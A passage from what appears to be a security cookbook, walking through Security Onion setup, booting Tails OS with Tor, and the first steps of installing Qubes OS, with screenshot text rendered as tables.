

- 13. We will be prompted to enter the password of the administrative account.
- 14. After entering the password, in the next screen we are shown the list of services that will be configured. Press **Yes, Continue!** to proceed further:

|                                                    | Security Onion Setup (pentest-so-vm) ×                                                         |  |  |  |
|----------------------------------------------------|------------------------------------------------------------------------------------------------|--|--|--|
|                                                    | Welcome to Security Onion Elastic Setup!                                                       |  |  |  |
| Elastic Setup will configure the following service |                                                                                                |  |  |  |
|                                                    | Elasticsearch<br>Logstash<br>Kibana<br>Squert<br>Sguil<br>Bro<br>Snort/Suricata<br>netsniff-ng |  |  |  |
|                                                    | Would you like to continue?                                                                    |  |  |  |
|                                                    | No, Quit. Yes, Continue!                                                                       |  |  |  |

15. The setup will ask whether we wish to configure the interface now or later. Press **Yes** to configure the interfaces now:

| Security Onion Setup (pe                                                                                                    | ntest-so-vm)                                                                                                    | ×   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| Would you like to configure /etc/network/interface                                                                                                    | s now?                                                                                                    |     |
| This is HIGHLY recommended as it will automatic<br>This includes disabling any NIC offload features v<br>For more information, please see:<br>http://securityonion.blogspot.com/2011/10/when-i | cally optimize your network interfaces.<br>vhich may interfere with traffic analysis.<br>s-full-packet-capture-not-full.html |     |
| If you choose NO, you should manually configure<br>per the instructions on the Security Onion Wiki loo<br>https://github.com/Security-Onion-Solutions/secu                                     | your management and monitored interfact<br>cated at:<br>rity-onion/wiki/NetworkConfiguration                                 | ces |
| No, not right now.                                                                                                    | Yes, configure /etc/network/interfaces                                                                                       | :   |

16. Setup will detect the interface present in the system and configure it. If there is more than one interface we can choose the interface to configure:



17. Select Static or DHCP option as per requirement:

| Security Onion Setup (p                     | entest-so-vm)     | ×            |  |  |  |
|---------------------------------------------|-------------------|--------------|--|--|--|
| Should ens33 use DHCP or static addressing? |                   |              |  |  |  |
| Static addressing is highly recommended     | for production of | leployments. |  |  |  |
| • static                                    | • static          |              |  |  |  |
| O DHCP                                      |                   |              |  |  |  |
|                                             |                   |              |  |  |  |
|                                             | Cancel            | ОК           |  |  |  |

18. Once done, click **Yes**, **Make Changes** to proceed further.

- 19. Setup will ask us to restart the system. Restart to proceed with the setup.
- 20. After the system restarts, click the **Setup** icon again to proceed with the setup. We will be asked if we want to reconfigure the interface or skip. Click **Yes, skip network configuration** to proceed:



21. In the next step, setup will ask whether we are setting up the system for **Evaluation Mode** or **Production Mode**. At present we will choose **Evaluation Mode** and click **OK**:

| Security Onion Setup (pentest-so-vm) ×                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Evaluation Mode or Production Mode?                                                                                                    |  |  |  |  |
| Evaluation Mode is recommended for first-time users or standalone VMs:<br>- ideal for quickly evaluating Security Onion<br>- will automatically configure most details of your system<br>- configures Snort and Bro to monitor one network interface<br>- NOT intended for a production deployment                                                                   |  |  |  |  |
| Production Mode is recommended for production deployments<br>as it gives you more control over the details of your system<br>and allows you to build a distributed deployment. You choose:<br>- build a new master server or connect to an existing master server<br>- enable or disable network sensor services<br>- store logs locally or forward to master server |  |  |  |  |
| Evaluation Mode                                                                                                    |  |  |  |  |
| Production Mode                                                                                                    |  |  |  |  |
| Cancel OK                                                                                                    |  |  |  |  |

22. Now we will create a user account to be used by the services that the setup will configure. Enter the username in the window shown here:

| Security Onion Setup (pentest-so-vm) ×                                 |  |  |  |  |
|------------------------------------------------------------------------|--|--|--|--|
| Let's create our first user account.                                   |  |  |  |  |
| This account will be used when logging into Kibana, Squert, and Sguil. |  |  |  |  |
| What would you like the username to be?                                |  |  |  |  |
| Please use alphanumeric characters only.                               |  |  |  |  |
| You can create other usernames later using so-user-add.                |  |  |  |  |
|                                                                        |  |  |  |  |
| Cancel OK                                                              |  |  |  |  |

23. Next, configure the password for the new user created:

| Security Onion Setup (pentest                                                 | -so-vm)                                                   | ×  |  |  |  |
|-------------------------------------------------------------------------------|-----------------------------------------------------------|----|--|--|--|
| Now let's set the password for this first user account.                       |                                                           |    |  |  |  |
| This password will be used for Kibana, Squert, and                            | This password will be used for Kibana, Squert, and Sguil. |    |  |  |  |
| This password must be at least 6 characters.                                  |                                                           |    |  |  |  |
| You can change this password later in the Sguil client or with so-user-passwd |                                                           |    |  |  |  |
| •••••                                                                         |                                                           |    |  |  |  |
|                                                                               | Cancel                                                    | ок |  |  |  |

- 24. In the next screen, click **Yes proceed with the changes**.
- 25. When the setup completes, we see the following window:

|   | Security Onion Setup (pentest-so-vm) ×                                                |
|---|---------------------------------------------------------------------------------------|
|   | Security Onion Setup is now complete!                                                 |
| Ó | Setup log can be found here:<br>/var/log/nsm/sosetup.log                              |
|   | You may view IDS alerts using Sguil, Squert, or Kibana (if enabled).                  |
|   | Bro logs can be found in Kibana (if enabled) and the following location:<br>/nsm/bro/ |
|   | ОК                                                                                    |

26. The setup also displays information, as shown here, for further use of the services:

|   | Security Onion Setup (pentest-so-vm) ×                                                                          |
|---|----------------------------------------------------------------------------------------------------|
|   | You can check the status of your running services with the sostat utilites:                                     |
| 0 | 'sudo sostat' will give you DETAILED information about your service status.                                     |
|   | 'sudo sostat-quick' will give you a guided tour of the sostat output.                                           |
|   | 'sudo sostat-redacted' will give you REDACTED information to share with our mailing list if you have questions. |
|   | ОК                                                                                                    |

27. Setup also displays information about the location of rules being used by the services:

|   | Security Onion Setup (pentest-so-vm) ×                                                                    |
|---|----------------------------------------------------------------------------------------------------|
| 8 | Rules downloaded by Pulledpork are stored in:<br>/etc/nsm/rules/downloaded.rules                          |
|   | Local rules can be added to:<br>/etc/nsm/rules/local.rules                                                |
|   | You can have PulledPork modify the downloaded rules<br>by modifying the files in:<br>/etc/nsm/pulledpork/ |
|   | Rules will be updated every morning.<br>You can manually update them by running:<br>sudo rule-update      |
|   | Sensors can be tuned by modifying the files in:<br>/etc/nsm/NAME-OF-SENSOR/                               |
|   | ОК                                                                                                    |

28. To start using the services configured by Security Onion during the setup, open the browser and visit https://localhost. Accept the security warning regarding the SSL certificate and proceed further. We are presented with a webpage, as shown here:



Using this page, we can start accessing the services included in the Security Onion tool suite.

#### How it works...

Security Onion comes with a suite of security tools. We install Security Onion on our system and then we set up all the tools in the suite. Once the setup is complete, we can start using the tools with the user account configured during the setup.

## Tails OS

**Tails** is a Linux distribution that runs as a live operating system and can be run on any system from a USB stick or a DVD.

It aims to preserve the privacy and anonymity of the user by helping the user use the internet anonymously and avoid restriction almost anywhere the user goes. Tails also helps the user perform activities without leaving any trace unless they ask it to explicitly.

### **Getting ready**

Tails is a free software built on Debian, and the ISO image can be downloaded from its website: https://tails.boum.org/index.en.html:



Use the button on the right to download the ISO of Tails.

#### How to do it...

Tails is a complete operating system that can be used as a live OS from a USB stick or a DVD.

To use Tails, we boot our system using the live DVD or USB of Tails and when we boot our system using Tails, we get the following screen:

| Shutdown                                                                                               |           | Start Tails             |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------|-------------------------|--|--|--|--|--|
| Welcome to Tails!                                                                                      |           |                         |  |  |  |  |  |
| Language & R                                                                                           | tegion 🕡  |                         |  |  |  |  |  |
| A Languag                                                                                              | ge        | English - United States |  |  |  |  |  |
| 🕮 Keyboa                                                                                               | rd Layout | English (US)            |  |  |  |  |  |
| <b>7</b> Formats                                                                                       | 4         | United States - English |  |  |  |  |  |
| Additional Se                                                                                          | ettings 🕧 |                         |  |  |  |  |  |
| The default settings are safe in most situations. To add a custom setting, press the "+" button below. |           |                         |  |  |  |  |  |
| +                                                                                                    |           |                         |  |  |  |  |  |

Click **Start Tails** to start using the Tails operating system. After booting completes, we are presented with the desktop. Clicking on the **Applications** menu, we can see different categories of tools present, just like any other Debian-based OS. However, there is one category of **Tails** in the menu:

| Applications - Places - | Sun Aug 12, 10:21         | Ò | • | 🔻 | <b>₽</b> ●) ● • |
|-------------------------|---------------------------|---|---|---|-----------------|
|                         |                           |   |   |   |                 |
| Favorites               | 🚱 Tor Browser             |   |   |   |                 |
| Accessories             | <u> </u>                  |   |   |   |                 |
| Graphics                | I hunderbird              |   |   |   |                 |
| Internet                | Nidgin Internet Messenger |   |   |   |                 |
| Office                  | ₩ KeePassX                |   |   |   |                 |
| Programming             | -                         |   |   |   |                 |
| Science                 | Terminal                  |   |   |   |                 |
| Sound & Video           |                           |   |   |   |                 |
| System Tools            |                           |   |   |   |                 |
| Tails                   |                           |   |   |   |                 |
| Universal Access        |                           |   |   |   |                 |
| Utilities               |                           |   |   |   |                 |
|                         |                           |   |   |   |                 |

The Tails submenu contains the tools that help it maintain privacy and anonymity. Tails contains the **Tor** browser, which helps in maintaining the privacy online. When we click on the Tor browser, it starts running in the background. We get a notification once Tor is ready:



When we use Tails on any system, it does not alter or depend on the operating system currently running on the system. Tails has been configured to not use the hard disk of the system on which it is running, unless the user explicitly wants to save any data on the hard disk. Tails also comes with a set of tools to protect data, using strong encryption. This includes LUKS for encrypting USB sticks or external hard disks. Tails uses HTTPS Everywhere, to encrypt all communications to any major website, automatically.

We can install Tails on a USB stick, by using **Tails Installer** from the **Application** menu:



Tails can be used as a live OS and it comes with preinstalled applications that have been configured keeping security in mind. Once the user boots their computer using Tails, they can use any of these tools to maintain privacy and anonymity.

## Qubes OS

There are many Linux distributions available in the present time, and this includes several niche distributions. **Qubes** is one such Linux distribution which focuses on security. As its tagline says, it is a "*reasonably secure operating system*."

When a user is using any other operating system, if they unknowingly run a malware, which may have come through email attachments, it can affect everything on the system depending on the severity of the malware.

However, Qubes has been built with a different approach called *security by compartmentalization*. Its uses Qubes (virtual instances) to isolate programs run by the user.

#### **Getting ready**

To use Qubes, we can download its ISO image from its official website:

```
https://www.qubes-os.org/downloads/.
```

To install Qubes on a computer, it is recommended you have a minimum configuration as mentioned here:

- 64-bit Intel or AMD processor (x86\_64 also known as x64 aka AMD64)
- 4 GB RAM
- 32 GB disk space

Qubes can also be installed on systems not meeting these recommended configuration, however the performance may be slow.

#### How to do it...

Once we are done with downloading the ISO image of Qubes, we can start with the installation on a system meeting the recommended configuration.

- 1. To install Qubes, we boot our system using the ISO image downloaded earlier.
- 2. Once the ISO boots, it will present a menu. Select **Test this media & install Qubes** and press *Enter* to start the installation.
- 3. The next screen will ask us to select the language. We will select **English** and click on **Continue**:

| WELCOME TO QUBES R3.2.<br>What language would you like to use during the installation process?<br>English Englis<br>Afrikaans Afrikaan<br>মলেকে Amhari<br>অসমীয়া Assames<br>Asturianu Asturia<br>Беларуская Belarusia<br>български Bulgaria<br>বাংলা Benga                                                                                                    |                   |                        | QUBES R3.2 INSTALLATION        |
|----------------------------------------------------------------------------------------------------|-------------------|------------------------|--------------------------------|
| What language would you like to use during the installation process?          English       Englis       English (United States)         Afrikaans       Afrikaan       English (United Kingdom)         \hmathemathemathmathmathmathmathmathmathmathmathmath                                                                                                    | WELCOME TO        | QUBES R3.2.            |                                |
| EnglishEnglisEnglish (United States)AfrikaansAfrikaanEnglish (United Kingdom)মপেরেইAmhariEnglish (India)মপেরেইAmhariEnglish (India)তাসমীয়াArabiEnglish (Australia)তাসমীয়াAssamesEnglish (Canada)AsturianuAsturiaEnglish (Ireland)БеларускаяBelarusiaEnglish (New Zealand)БългарскиBulgariaEnglish (Nigeria)বাংলাBengaEnglish (Hong Kong SAR China)РоссискиСосискиEnglish (Philippines)                                                                                                    | What language wou | Ild you like to use du | ring the installation process? |
| AfrikaansAfrikaanEnglish (United Kingdom)৸পতে?AmhariEnglish (India)৸পতে?AmhariEnglish (India)অসমীয়াArabiEnglish (Australia)অসমীয়াAssamesEnglish (Canada)AsturianuAsturiaEnglish (Denmark)БеларускаяBelarusiaEnglish (New Zealand)БългарскиBulgariaEnglish (Nigeria)ателіBengaEnglish (Hong Kong SAR China)РосслекіВелдаEnglish (Philippines)                                                                                                    | English           | Englis                 | English (United States)        |
| মলকেAmhariEnglish (India)মনেটাArabiEnglish (Australia)অসমীয়াAssamesEnglish (Canada)AsturianuAsturiaEnglish (Denmark)БеларускаяBelarusiaEnglish (Ireland)БългарскиBulgariaEnglish (Nigeria)বাংলাBengaEnglish (Hong Kong SAR China)РоссрекиBengaEnglish (Philippines)                                                                                                    | Afrikaans         | Afrikaan               | English (United Kingdom)       |
| АгаbiEnglish (Australia)অসমীয়াArabiঅসমীয়াAssamesAsturianuAsturiaБеларускаяBelarusiaБългарскиBulgariaаftemiBengaЕnglish (Hong Kong SAR China)Еnglish (Pbillinnines)                                                                                                    | አማርኛ              | Amhari                 | English (India)                |
| অসমীয়া Assames English (Canada)<br>English (Denmark)<br>English (Ireland)<br>Беларуская Belarusia English (New Zealand)<br>Български Bulgaria English (Nigeria)<br>বাংলা Benga English (Hong Kong SAR China)<br>Pecencki Pacenia                                                                                                    | العربية           | Arabi                  | English (Australia)            |
| Asturianu Asturia English (Denmark)<br>English (Ireland)<br>Беларуская Belarusia English (New Zealand)<br>Български Bulgaria English (Nigeria)<br>वाश्ला Benga English (Hong Kong SAR China)<br>English (Philippines)                                                                                                    | অসমীয়া           | Assames                | English (Canada)               |
| স্বিচিনা বি স্বিধান স্বিধান স্বব্য স্বিধান স্বিধান স্বব্য স্বব্য স্বিধান স্বিধান স্বব্য স্বব্য স্বিধান স্বিধান স্বব্য স্বিধান স্বিধান স্বিধান স্বিধান স্বিধান স্বিধান স্বিধান স্বিধান স্বব্য স্বব্য স্বিধান স্বিধান স্বব্য স্বিধান স্বব্য স্বব্য স্ব স্বব্য স্বব্য স্বব্য স্বব্য স্বব্য স্বব্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্বৰ্য স্ | Asturianu         | Asturio                | English (Denmark)              |
| Веларуская     Detail usia     English (New Zealand)       Български     Bulgaria     English (Nigeria)       वाश्ला     Benga     English (Hong Kong SAR China)       Восорскі     English (Philippines)                                                                                                    | Foranyckar        | Rolarucia              | English (Ireland)              |
| Български Bulgaria English (Nigeria)<br>বাংলা Benga English (Hong Kong SAR China)<br>Recepcki Recepcia                                                                                                    |                   | Detarusia              | English (New Zealand)          |
| বাংলা Benga English (Hong Kong SAR China)<br>Pocopicia English (Philippines)                                                                                                    | Български         | Bulgaria               | English (Nigeria)              |
| Recapcki Recapia English (Philippines)                                                                                                    | বাংলা             | Benga                  | English (Hong Kong SAR China)  |
| D C                                                                                                    | Rocancki          | Dacaia                 | English (Philippines)          |
|                                                                                                    |                   | •                      |                                |
|                                                                                                    |                   |                        |                                |
|                                                                                                    |                   |                        | Quit Continue                  |

#### 4. In the next window, click on **INSTALLATION DESTINATION**:

| INSTALLATIO | N SUMMARY                                                   |          | QUBES R3.2 IN                | ISTALLATION<br>Help! |
|-------------|-------------------------------------------------------------|----------|------------------------------|----------------------|
| LOCALIZATI  | ON                                                          |          |                              |                      |
|             | KEYBOARD<br>Getting list of layouts                         | á        | LANGUAGE S<br>English (Unite | UPPORT<br>od States) |
| $\Theta$    | TIME & DATE<br>Americas/New York timezone                   |          |                              |                      |
| SOFTWARE    |                                                             |          |                              |                      |
|             | INSTALLATION SOURCE                                         |          | SOFTWARE S<br>Qubes OS with  | ELECTION<br>h Xfce   |
| SYSTEM      |                                                             |          |                              |                      |
|             | INSTALLATION DESTINATION<br>Automatic partitioning selected | Quit     | Ве                           | gin Installation     |
|             | We won't touch y                                            | our disl | ks until you click '         | Begin Installation'. |

This will open another window. Scroll down and uncheck the Encrypt my data option and click Done at the top left:

| INSTALLATION DESTINATION                                                                | QUBES R3.2 IN                   | STALLATION      |
|-----------------------------------------------------------------------------------------|---------------------------------|-----------------|
| Done Qubes OS                                                                           | 🖽 us                            | Help!           |
| "Begin Installation" button.                                                            |                                 |                 |
| Local Standard Disks                                                                    |                                 |                 |
| 32 GiB                                                                                  |                                 |                 |
|                                                                                         |                                 |                 |
| VMware, VMware Virtual S                                                                |                                 |                 |
| sda / 32 GiB free                                                                       |                                 |                 |
|                                                                                         | Disks left unselected here will | not be touched. |
| Specialized & Network Disks                                                             |                                 |                 |
| Add a disk                                                                              |                                 |                 |
|                                                                                         | Disks left unselected here will | not be touched. |
| Other Storage Options                                                                   |                                 |                 |
| Partitioning                                                                            |                                 |                 |
| $\odot$ Automatically configure partitioning. $\bigcirc$ I will configure partitioning. |                                 |                 |
| I would like to make additional space available.                                        |                                 |                 |
| Encryption Sector Encrypt my data, You'll set a passphrase next.                        |                                 |                 |

6. Now, we come back to the previous window. Click on **Begin Installation** to proceed further:

| INSTALLATION SUMMARY |                                                             |            | QUBES R3.2 INSTA                    | LLATION          |
|----------------------|-------------------------------------------------------------|------------|-------------------------------------|------------------|
|                      |                                                             |            | 🖽 us                                | Help!            |
| LOCALIZAT            | TON                                                         |            |                                     |                  |
|                      | KEYBOARD<br>English (US)                                    | á          | LANGUAGE SUPF<br>English (United St | PORT<br>ates)    |
| $\Theta$             | TIME & DATE<br>Americas/New York timezone                   |            |                                     |                  |
| SOFTWAR              | E                                                           |            |                                     |                  |
| 0                    | INSTALLATION SOURCE                                         | <b>/</b> _ | SOFTWARE SELE<br>Qubes OS with Xf   | CTION<br>ce      |
| SYSTEM               |                                                             |            |                                     |                  |
| Ŝ                    | INSTALLATION DESTINATION<br>Automatic partitioning selected |            |                                     |                  |
|                      |                                                             | Quit       | Begin Ir                            | stallation       |
|                      | We won't touch                                              | n your dis | ks until you click 'Begin           | n Installation'. |

7. As the installation continues, we get the option for **USER SETTINGS**. Here we can set the password for the root account and also create a new user for using Qubes, by clicking **USER CREATION**:

| CONFIGURATION                                |                                                  |  | QUBES R3.2 IN | STALLATION  |
|----------------------------------------------|--------------------------------------------------|--|---------------|-------------|
|                                              |                                                  |  | 🖽 us          | Help!       |
| USER SET                                     | TINGS                                            |  |               |             |
| <b>C</b>                                     | <b>ROOT PASSWORD</b><br>Root account is disabled |  | USER CREATION | l<br>reated |
|                                              |                                                  |  |               |             |
|                                              |                                                  |  |               |             |
|                                              |                                                  |  |               |             |
|                                              |                                                  |  |               |             |
| Creating ext4 on /dev/mapper/qubes_dom0-root |                                                  |  |               |             |
|                                              |                                                  |  |               |             |

8. When we click on **USER CREATION**, we get a new window to set a username and password for the new user. Once done, the installation continues:



9. Once the installation completes, we need to reboot the system to start using Qubes. Click on **Reboot**, as shown here, to use Qubes:

| CONFIGURA | ATION                                                   |         |                | QUBES R3.2 IN<br>🖽 us                        | ISTALLATION<br>Help!                                  |
|-----------|---------------------------------------------------------|---------|----------------|----------------------------------------------|-------------------------------------------------------|
| USER SET  | TINGS                                                   |         |                |                                              |                                                       |
| 0         | <b>ROOT PASSWORD</b><br><i>Root account is disabled</i> |         |                | USER CREATIO<br>Administrator                | N<br>will be created                                  |
|           |                                                         |         |                |                                              |                                                       |
|           |                                                         |         |                |                                              |                                                       |
| Complete! |                                                         |         |                |                                              |                                                       |
|           |                                                         | Qubes i | s now successf | ully installed and rea<br>Go ahead and reboo | dy for you to use!<br>ot to start using it!<br>Reboot |

10. When the system reboots, we are presented with the following screen, which shows an icon on **QUBES OS**. Click on **QUBES OS** to set up for use:

| INITIAL SETUP           |                                                     | QUBES 3.2 (R3.2) |          |  |
|-------------------------|-----------------------------------------------------|------------------|----------|--|
|                         |                                                     | 🖽 us             | Help!    |  |
| SYSTEM                  |                                                     |                  |          |  |
|                         | QUBES OS                                            |                  |          |  |
|                         |                                                     |                  |          |  |
|                         |                                                     |                  |          |  |
|                         |                                                     |                  |          |  |
